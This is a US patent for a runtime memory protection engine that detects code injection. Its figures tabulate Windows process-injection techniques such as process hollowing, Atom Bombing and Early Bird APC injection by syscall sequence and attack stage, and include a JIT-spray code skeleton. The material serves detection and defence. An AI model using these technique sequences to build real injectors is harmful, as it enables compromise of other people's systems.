United States Patent
Gupta

(10) Patent No.: US 11,960,598 B2
(45) Date of Patent: Apr. 16, 2024

(54) RUNTIME MEMORY PROTECTION (RMP) ENGINE

(71) Applicant: Virsec Systems, Inc., San Jose, CA (US)

(72) Inventor: Satya V. Gupta, Dublin, CA (US)

(73) Assignee: Virsec Systems, Inc., San Jose, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 123 days.

(21) Appl. No.: 17/645,040

(22) Filed: Dec. 17, 2021

(65) Prior Publication Data

US 2022/0222338 A1 Jul. 14, 2022

Related U.S. Application Data

(60) Provisional application No. 63/127,084, filed on Dec. 17, 2020.

(51) Int. Cl.
*G06F 21/00* (2013.01)
*G06F 21/54* (2013.01)
(Continued)

(52) U.S. Cl.
CPC ............ *G06F 21/54* (2013.01); *G06F 21/554* (2013.01); *G06F 21/564* (2013.01); *G06F 21/566* (2013.01)

(58) Field of Classification Search
CPC .... G06F 21/566; G06F 21/564; G06F 21/554; G06F 21/54
(Continued)

(56) References Cited

U.S. PATENT DOCUMENTS

| 7,003,775 | B2 * | 2/2006 | Lacombe | ............ | G06F 11/0757 713/502 |
| 7,287,140 | B1 * | 10/2007 | Asanovic | ............ | G06F 12/1483 711/208 |

(Continued)

FOREIGN PATENT DOCUMENTS

WO 2022/133499 A1 6/2022

OTHER PUBLICATIONS

International Search Report and Written Opinion received for PCT Patent Application No. PCT/US2021/073021, dated Mar. 31, 2022, 12 pages.
(Continued)

*Primary Examiner* — Josnel Jeudy
(74) *Attorney, Agent, or Firm* — Hamilton, Brook, Smith & Reynolds, P.C.

(57) ABSTRACT

Embodiments protect computer applications from code injection attacks. An example embodiment includes a runtime memory protection (RMP) user endpoint agent and an RMP kernel driver component. The RMP user endpoint agent receives, from the RMP kernel driver component, representations of events occurring with respect to memory locations associated with a computer application and processes the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. If the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, the RMP user endpoint agent declares a code injection attack and sends an alarm indication to the RMP kernel driver component. In response to receiving the alarm indication, the RMP kernel driver component implements a protection action.

20 Claims, 122 Drawing Sheets

(51) Int. Cl.
*G06F 21/55* (2013.01)
*G06F 21/56* (2013.01)

(58) Field of Classification Search
USPC .......................................................... 726/22
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 10,310,991 | B2* | 6/2019 | Okhravi | G06F 12/1408 |
| 10,331,888 | B1* | 6/2019 | Gupta | G06F 11/073 |
| 11,573,713 | B1* | 2/2023 | Shah | G06F 3/0655 |
| 2008/0040800 | A1* | 2/2008 | Park | G06F 21/562 |
| | | | | 726/22 |
| 2009/0049550 | A1 | 2/2009 | Shevchenko | |
| 2009/0070878 | A1* | 3/2009 | Wang | G06F 21/52 |
| | | | | 726/24 |
| 2014/0201838 | A1* | 7/2014 | Varsanyi | G06F 21/552 |
| | | | | 726/23 |
| 2015/0067409 | A1* | 3/2015 | Martz | G06F 21/52 |
| | | | | 714/47.2 |
| 2015/0101049 | A1 | 4/2015 | Lukacs et al. | |
| 2016/0042179 | A1 | 2/2016 | Weingarten et al. | |
| 2019/0286327 | A1* | 9/2019 | Falloon | G06F 3/0673 |
| 2020/0012794 | A1* | 1/2020 | Saldanha | G06F 21/568 |
| 2022/0284115 | A1* | 9/2022 | Tang | G06F 9/45558 |

OTHER PUBLICATIONS

Ligh, M. H., et al., "The Art of Memory Forensics: Detecting Malware and Threats in Windows, Linux, and Mac Memory", Detecting Malware and Threats in Windows, Linux, and Mac Memory, Jul. 11, 2014, 251 pages.

* cited by examiner

```
if ( !dword_180676530 )
{
    word_180676534 = GlobalAddAtomW(L"PROGMAN");
    if ( !DdeInitializeW(&idInst, (PFNCALLBACK)pfnCallback, 0x14000u, 0)
      && (hsz = DdeCreateStringHandleW(idInst, L"Progman", 1200),
          hsz1 = DdeCreateStringHandleW(idInst, L"Progman", 1200),
          qword_180676548 = DdeCreateStringHandleW(idInst, L"*", 1200),
          qword_180676550 = DdeCreateStringHandleW(idInst, L"Shell", 1200),
          qword_180676538 = DdeCreateStringHandleW(idInst, L"AppProperties", 1200),
          v0 = DdeCreateStringHandleW(idInst, L"Folders", 1200),
          qword_180676540 = v0,
          hsz)
      && hsz1
      && qword_180676548
      && qword_180676550
      && qword_180676538
      && v0
      && DdeNameService(idInst, v0, 0i64, 1u) )
    {
```

FIG. 6H

```
ASM.JS JIT-Sprayer function asm_js_module(){
  "use asm"
  function asm_js_function(){
    /* attacker controlled asm.js code */
  }
  return asm_js_function
} modules = []
/* create 0x1000 executable regions containing our code */
for (i=0; i<=0x1000; i++){
  modules[i] = asm_js_module() // request asm.js module
}
```

FIG. 6U

| Exploit Name 705 | Syscalls 710 | Arguments 715 |
|---|---|---|
| .NET Code Injection | NtOpenProcess(), GetProcAddress(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx(), CLRCreateInstance(), GetRuntime(), Start(), ExecuteInDefaultAppDomain() | NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtCreateThreadEx(): Process handle, Start routine; |
| Adobe Flash Player JIT Exploit | NtAllocateVirtualMemory(), NtProtectVirtualMemory() | NtProtectVirtualMemory(): Address, Prot Flags (RWX) |
| Adobe Reader RCE Exploit | NtAllocateVirtualMemory(), NtCreateFile(), LoadLibrary() | NtCreateFile(): Pathname; LoadLibrary(): Path of DLL; |
| Atom Bombing | NtOpenProcess(), GlobalAddAtom(), NtSuspendThread(), NtQueueApcThread(), NtResumeThread(), GlobalGetAtomName(), WaitForSingleObject(), NtSetContextThread(), NtSuspendThread(), NtQueueApcThread(), NtSetContextThread(), NtAllocateVirtualMemory(), NtSetContextThread() | NtOpenProcess(): Access rights, PID; GlobalAddAtom(): String (payload), Atom returned; NtSuspendThread(): Thread handle; NtQueueApcThread(): Thread handle, Queued routine; GlobalGetAtomName(): Atom; NtSuspendThread(): Thread handle; NtQueueApcThread(): Thread handle, Queued routine; NtSetContextThread(): Thread handle, context; NtAllocateVirtualMemory(): Prot flags (RWX), Address returned; |
| Chrome JIT Exploit | NtAllocateVirtualMemory() | |
| Clipboard Injection | NtUserFindWindowEx(), GetWindowThreadProcessId(), NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtAllocateVirtualMemory(), NtUserSetProp(), NtUserPostMessage() | NtUserFindWindowEx(): Class "CLIPBRDWNDCLASS"; NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Prot flags(RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtUserSetProp(): Property string "ClipboardDataObjectInterface"; NtUserPostMessage(): Window handle. |

FIG. 7R

| Stage 1 (X Memory) | | | Stage 2 (Writing payload to X region) | | | Stage 3 (Execution of payload) | |
|---|---|---|---|---|---|---|---|
| Syscall | Address | Prot flags | Syscall | Address | Data | Syscall | Address |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtCreateThreadEx() | Address of payload written in Stage 2 |
| NtProtectVirtualMemory() | Converts RW region with payload to RWX | PAGE_EXECUTE_READWRITE | Payload written prior to Stage 1 to RW region | Region allocated by JIT compiler | Payload (Shellcode) written to memory | Uses memory corruption to jump to shellcode | Address of payload bug written |
| NtAllocateVirtualMemory() | Returns RWX region allocated (Called by JIT Compiler) | PAGE_EXECUTE_READWRITE | N/A | | Compiled Native Code containing malicious code | Uses memory corruption bug to jump to shellcode | Address of payload written |
| NtAllocateVirtualMemory() | Returns RWX region allocated | PAGE_EXECUTE_READWRITE | N/A | Address obtained in Stage 1 | Payload (Shellcode) written to memory | N/A | Address of payload written in Stage 2 |
| NtAllocateVirtualMemory() | Returns RWX region allocated. Native code compiled for "hot" JS function is written to this region by compiler | PAGE_EXECUTE_READWRITE | N/A | Region allocated by JIT compiler | Compiled Native Code is overwritten with malicious shellcode by attacker using memory corruption bug | The "hot" JS function is invoked leading to execution of malicious shellcode | Address of payload written in Stage 2 |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtUserSetProp(), NtUserPostMessage() | Address of payload written in Stage 2 |
| | | | | | | Syscall NtUserPostMessage() triggers execution after setting interface property "ClipboardDataObjectInterface" | |

FIG. 7R (Continued)

| Technique | APIs | Details |
|---|---|---|
| CrlInject | NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), RtlEncodeRemotePointer(), SetProcessValidCallTargets(), NtWriteVirtualMemory(), NtUserSendInput(), NtUserPostMessage() | NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Prot flags(RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); SetProcessValidCallTargets(): Process handle, Address; NtWriteVirtualMemory(): Process handle, Address, Data (Overwriting handler list Item); NtUserSendInput(): Input (Ctrl+Input) |
| DDE Process Injection | NtUserFindWindowEx(), GetWindowLongPtr(), GetWindowThreadProcessId(), NtOpenProcess(), NtReadVirtualMemory(), NtAllocateVirtualMemory(), NtCreateProcessParametersEx(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), ZwUserFindWindowEx(), DdeInitialize(), DdeConnectList(), DdeInitialize(), NtWriteVirtualMemory(), NtFreeVirtualMemory(), NtClose() | NtUserFindWindowEx(): Class "DDEMLMom"; NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written(payload); NtWriteVirtualMemory(): Process handle, Address, Data being written(Update callback pointer in CL_INSTANCE_INFO structure); DdeConnectList(): Callback function executed |
| Early Bird Injection | NtCreateUserProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtQueueApcThread(), NtResumeThread() | NtCreateUserProcess(): Pathname, CREATE_SUSPENDED flag; NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtQueueApcThread(): Thread handle, Queued routine |
| Firefox JIT Exploit | NtAllocateVirtualMemory(), NtProtectVirtualMemory() | |
| MSBuild Task | NtAllocateVirtualMemory(), NtCreateThread() | NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtCreateThread(): Start routine; |
| PE Injection | NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx() | NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtCreateThreadEx(): Process handle, Start routine; |

FIG. 7R (Continued)

| | | | | |
|---|---|---|---|---|
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtUserSendInput() | Address of payload written in Stage 2 | Syscall triggers execution after overwriting HandlerList item |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | DdeConnectList() | Address of payload written in Stage 2 | API Function call triggers updated callback function |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtQueueApcThread(), NtResumeThread() | Address of payload written in Stage 2 | Syscall NtResumeThread() triggers execution after adding malicious payload to APC Queue |
| NtProtectVirtualMemory() | Converts RW region with payload to RX | PAGE_EXECUTE_READ | Payload written prior to Stage 1 to RW region | Region allocated by JIT compiler | Payload (Shellcode) written to memory | Uses memory corruption bug to jump to shellcode | Address of payload bug written | |
| NtAllocateVirtualMemory() | Returns RWX region allocated | PAGE_EXECUTE_READWRITE | N/A | Address obtained in Stage 1 | Payload (Shellcode) written to memory | NtCreateThread() | Address of payload written in Stage 2 | |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtCreateThreadEx() | Address of payload written in Stage 2 | |

FIG. 7R (Continued)

| Technique | API Calls | Parameters |
|---|---|---|
| Powershell Injection | NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtProtectVirtualMemory(), GetProcAddr(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtProtectVirtualMemory(), NtCreateThreadEx() | NtOpenProcess(): Access rights, PID; NtProtectVirtualMemory(): Address, Prot flags (RW to RX); NtProtectVirtualMemory(): Address, Prot flags (RW to RX); NtCreateThreadEx(): Process handle, Start routine; |
| Process Doppelganging | NtCreateTransaction(), CreateFileTransacted(), NtWriteFile(), NtCreateSection(), NtRollbackTransaction(), NtCreateProcessEx(), NtCreateProcessParametersEx(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx() | CreateFileTransacted(): Pathname; NtWriteFile(): Filename, Data; NtCreateSection(): File handle; NtRollbackTransaction(): Transaction handle; NtCreateProcessEx(): Section handle; NtCreateThreadEx(): Start routine |
| Process Hollowing | NtCreateUserProcess(), NtQueryInformationProcess, NtReadVirtualMemory(), NtUnmapViewOfSection(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtProtectVirtualMemory(), NtSetContextThread(), NtResumeThread() | NtCreateUserProcess(): Pathname, CREATE_SUSPENDED flag; NtUnmapViewOfSection(): Process handle, Address; NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtSetContextThread(): Thread handle, context; |
| PROPagate Injection | NtUserFindWindow(), NtUserFindWindowEx(), NtUserGetProp(), GetWindowThreadProcessId(), NtOpenProcess(), NtReadVirtualMemory(), NtAllocateVirtualMemory(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtWriteVirtualMemory(), NtUserSetProp(), NtUserPostMessage(), NtUserSetProp | NtUserFindWindowEx(): Class "Progman", NtUserFindWindowEx(): Class "SHELLDLL_DefView", NtUserGetProp(): Prop "UxSubclassInfo", NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtUserSetProp(): Prop "UxSubclassInfo", NtAllocateVirtualMemory() |
| Reflective Injection | NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx(), NtAllocateVirtualMemory(), LoadLibrary(), GetProcAddress(), NtFlushInstructionCache() | NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Address, Data being written (payload); NtCreateThreadEx(): Prot flags (RWX), Address returned; LoadLibrary(): Path of DLL |

FIG. 7R (Continued)

| Function | Description | Protection | Payload | Address | API Call | Address Notes | Trigger Notes |
|---|---|---|---|---|---|---|---|
| NtProtectVirtualMemory() | Converts RW region with payload to RX | PAGE_EXECUTE_READ | Payload written prior to Stage 1 to RW region | N/A | N/A | NtCreateThreadEx() | Address of region converted to RX in Stage 1 |
| NtCreateSection() | Creates a section in memory which contains a malicious executable with RW and RX pages | PAGE_EXECUTE_READ | Payload written prior to Stage 1: NtWriteFile() | N/A (Written using Transaction handle) | Malicious executable | NtCreateThreadEx() | Address of entry point in malicious executable |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtSetContextThread(), NtResumeThread() | Address of payload written in Stage 2 | Syscall NtResumeThread() triggers execution after setting entry point |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtUserSetProp(), NtUserPostMessage() | Address of payload written in Stage 2 | Syscall NtUserPostMessage() triggers execution after setting subclass procedure "UxSubclassInfo" |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtCreateThreadEx() | Address of payload written in Stage 2 | |

FIG. 7R (Continued)

| Exploit Name 805 | Syscalls 810 |
|---|---|
| .NET Code Injection | NtOpenProcess(), GetProcAddresses(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx(), CLRCreateInstance(), GetRunTime(), Start(), ExecuteInDefaultAppDomain() |
| Adobe Flash Player JIT Exploit | NtAllocateVirtualMemory(), NtProtectVirtualMemory() |
| Adobe Reader RCE Exploit | NtAllocateVirtualMemory(), NtCreateFile(), LoadLibrary(), NtCreateFile() |
| Atom Bombing | NtOpenProcess(), GlobalAddAtom(), NtSuspendThread(), NtQueueApcThread(), NtResumeThread(), GlobalGetAtomName(), WaitForSingleObjectEx(), NtGetContextThread(), NtSuspendThread(), NtQueueApcThread(), NtSetContextThread(), NtAllocateVirtualMemory(), NtSetContextThread() |
| Chrome JIT Exploit | NtAllocateVirtualMemory() |
| Clipboard Injection | NtUserFindWindowEx(), GetWindowThreadProcessId(), NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtAllocateVirtualMemory(), NtUserSetProp(), NtUserPostMessage() |
| Ctrl Inject | NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), RtlEncodeRemotePointer(), SetProcessValidCallTargets(), NtReadVirtualMemory(), NtWriteVirtualMemory(), NtUserSendInput(), NtUserPostMessage() |
| DDE Process Injection | NtUserFindWindowEx(), GetWindowLongPtr(), GetWindowThreadProcessId(), NtOpenProcess(), NtReadVirtualMemory(), NtAllocateVirtualMemory(), RtlCreateProcessParametersEx(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtWriteVirtualMemory, ZwUserDdeInitialize(), DdeConnectList(), DdeDisconnectList(), DdeUninitialize(), NtWriteVirtualMemory(), NtFreeVirtualMemory(), NtClose() |

FIG. 8A

Arguments 815

NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtCreateThreadEx(): Process handle, Start routine;

NtProtectVirtualMemory(): Address, Prot flags (RWX)

NtCreateFile(): Pathname; LoadLibrary(): Path of DLL;
NtOpenProcess(): Access rights, PID; GlobalAddAtom(): String (payload), Atom returned; NtSuspendThread(): Thread handle; NtQueueApcThread(): Thread handle, Queued routine; GlobalGetAtomName(): Atom; NtSuspendThread(): Thread handle; NtQueueApcThread(): Thread handle, Queued routine; NtSetContextThread(): Thread handle, context;
NtAllocateVirtualMemory(): Prot flags (RWX), Address returned;

NtUserFindWindowEx(): Class "CLIPBRDWNDCLASS", NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory():Process handle, Prot flags(RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtUserSetProp(): Property string "ClipboardDataObjectInterface", NtUserPostMessage(): Window handle
NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory():Process handle, Prot flags(RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); SetProcessValidCallTargets(): Process handle, Address; NtWriteVirtualMemory(): Process handle, Address, Data (Overwriting HandlerList item), NtUserSendInput(): input (Ctrl- input)

NtUserFindWindowEx(): Class "DDEMLMom", NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory():Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written(payload); NtWriteVirtualMemory(): Process handle, Address, Data being written(Update callback pointer in CL_INSTANCE_INFO structure); DdeConnectList(): Callback function executed FIG. 8A (Continued)

| Technique | API Calls |
|---|---|
| Early Bird Injection | NtCreateUserProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtQueueApcThread(), NtResumeThread() |
| Firefox JIT Exploit | NtAllocateVirtualMemory(), NtProtectVirtualMemory() |
| MSBuild iTask | NtAllocateVirtualMemory(), NtCreateThread() |
| PE Injection | NtOpenProcess(), NtAllocateVirtualMemory(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx() |
| Powershell Injection | NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtProtectVirtualMemory(), GetProcAddr(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtProtectVirtualMemory(), NtCreateThreadEx() |
| Process Doppelganging | NtCreateTransaction(), CreateFileTransacted(), NtWriteFile(), NtCreateSection(), NtRollbackTransaction(), NtCreateProcessEx(), RtlCreateProcessParametersEx(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx() |
| Process Hollowing | NtCreateUserProcess(), NtQueryInformationProcess, NtReadVirtualMemory(), NtUnmapViewOfSection(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtProtectVirtualMemory(), NtSetContextThread(), NtResumeThread() |
| PROPagate Injection | NtUserFindWindowEx(), NtUserFindWindowEx(), NtUserGetProp(), GetWindowThreadProcessId(), NtOpenProcess(), NtReadVirtualMemory(), NtAllocateVirtualMemory(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtWriteVirtualMemory(), NtUserSetProp(), NtUserPostMessage(), NtUserSetProp |
| Reflective Injection | NtOpenProcess(), NtAllocateVirtualMemory(), NtWriteVirtualMemory(), NtCreateThreadEx(), NtAllocateVirtualMemory(), LoadLibrary(), GetProcAddress(), NtFlushInstructionCache() |

FIG. 8A (Continued)

NtCreateUserProcess(): Pathname, CREATE_SUSPENDED flag; NtAllocateVirtualMemory():Process handle, Prot flags (RWX),
Address returned; NtWriteVirtualMemory():Process handle, Address, Data being written (payload);
NtQueueApcThread(); Thread handle, Queued routine NtAllocateVirtualMemory():Process handle, Prot flags (RWX), Address returned; NtCreateThread(): Start routine;
NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory():Process handle, Prot flags (RWX), Address returned;
NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtCreateThreadEx(): Process handle,
Start routine;

NtOpenProcess(): Access rights, PID; NtProtectVirtualMemory(): Address, Prot flags (RW to RX);
NtProtectVirtualMemory():
Address, Prot flags (RW to RX); NtCreateThreadEx(): Process handle, Start routine;

CreateFileTransacted(): Pathname; NtWriteFile(); Filename, Data; NtCreateSection(): File handle;
NtRollbackTransaction();
Transaction handle; NtCreateProcessEx(): Section handle; NtCreateThreadEx(): Start routine
NtCreateUserProcess(): Pathname, CREATE_SUSPENDED flag; NtUnmapViewOfSection(): Process handle, Address;
NtAllocateVirtualMemory(): Process handle, Prot flags (RWX), Address returned; NtWriteVirtualMemory(): Process
handle, Address, Data being written (payload); NtSetContextThread(): Thread handle, context;

NtUserFindWindowEx(): Class "Progman"; NtUserFindWindowEx(): Class "SHELLDLL_DefView"; NtUserGetProp(): Prop
"UxSubclassInfo"; NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory():Process handle, Prot flags (RWX),
Address returned; NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtUserSetProp():
Prop "UxSubclassInfo";
NtOpenProcess(): Access rights, PID; NtAllocateVirtualMemory():Process handle, Prot flags (RWX), Address returned;
NtWriteVirtualMemory(): Process handle, Address, Data being written (payload); NtCreateThreadEx(): Process handle,
Start routine; NtAllocateVirtualMemory(): Prot flags (RWX), Address returned; LoadLibrary(): Path of DLL;

FIG. 8A (Continued)

| Stage 1 (X Memory) | | | Stage 2 (Writing payload to X region) | | | | Stage 3 (Execution of payload) | | |
|---|---|---|---|---|---|---|---|---|---|
| Syscall 821 | Address 822 | Prot flags 823 | Syscall 826 | Address 827 | Data 828 | | Syscall 831 | Address 832 | 833 |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | | NtCreateThreadEx() | Address of payload written in Stage 2 | |
| NtProtectVirtualMemory() | Converts RW region with payload to RWX. Returns RWX region allocated (Called by JIT Compiler) | PAGE_EXECUTE_READWRITE | Payload written prior to Stage 1 to RW region | Region allocated by JIT compiler | Payload (Shellcode) written to memory | | Uses memory corruption bug to jump to shellcode | Address of payload written | |
| NtAllocateVirtualMemory() | Returns RWX region allocated | PAGE_EXECUTE_READWRITE | N/A | Region allocated by JIT compiler | Compiled Native Code containing malicious code | | Uses memory corruption bug to jump to shellcode | Address of payload written | |
| NtAllocateVirtualMemory() | Returns RWX region allocated. Native code compiled for "hot" jS function is written to this region by compiler | PAGE_EXECUTE_READWRITE | N/A | Address obtained in Stage 1 | Payload (Shellcode) written to memory. Compiled Native Code is overwritten with malicious shellcode by attacker using memory corruption bug | | N/A The "hot" jS function is invoked leading to execution of malicious shellcode | Address of payload written in Stage 2 | |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | | NtUserSetProp(), NtUserPostMessage() | Address of payload written in Stage 2 | Syscall NtUserPostMessage() triggers execution after setting interface property "ClipboardDataObjectInterface" |
| NtAllocateVirtualMemory() | Returns RWX region allocated in target process | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | | NtUserSendInput() | Address of payload written in Stage 2 | Syscall triggers execution after overwriting HandlerList item |

FIG. 8B

| | | | | | |
|---|---|---|---|---|---|
| NtAllocateVirtualMemory() | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | DdeConnectList() | Address of payload written in Stage 2 | API function call triggers updated callback function |
| NtAllocateVirtualMemory() | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtQueueApcThread(), NtResumeThread() | Address of payload written in Stage 2 | Syscall NtResumeThread() triggers execution after adding malicious payload to APC Queue |
| NtAllocateVirtualMemory() | PAGE_EXECUTE_READWRITE | N/A | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtCreateThread() | Address of payload written in Stage 2 | |
| NtAllocateVirtualMemory() | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtCreateThreadEx() | Address of payload written in Stage 2 | |
| NtProtectVirtualMemory() | PAGE_EXECUTE_READ | | Payload written prior to Stage 1 to RW region | N/A | NtCreateThreadEx() | Address of region converted to RX in Stage 1 | |
| NtCreateSection() | PAGE_EXECUTE_READ | | Payload written prior to Stage 1; NtWriteFile() | N/A (Written using Transaction handle) | Malicious executable | Address of entry point in malicious executable | |
| NtAllocateVirtualMemory() | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtSetContextThread(), NtResumeThread() | Address of payload written in Stage 2 | Syscall NtResumeThread() triggers execution after setting entry point Syscall |
| NtAllocateVirtualMemory() | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtUserSetProp(), NtUserPostMessage() | Address of payload written in Stage 2 | NtUserPostMessage() triggers execution after setting subclass procedure "UxSubclassInfo" |
| NtAllocateVirtualMemory() | PAGE_EXECUTE_READWRITE | NtWriteVirtualMemory() | Address obtained in Stage 1 | Payload (Shellcode) written to memory of target process | NtCreateThreadEx() | Address of payload written in Stage 2 | |

FIG. 8B (Continued)

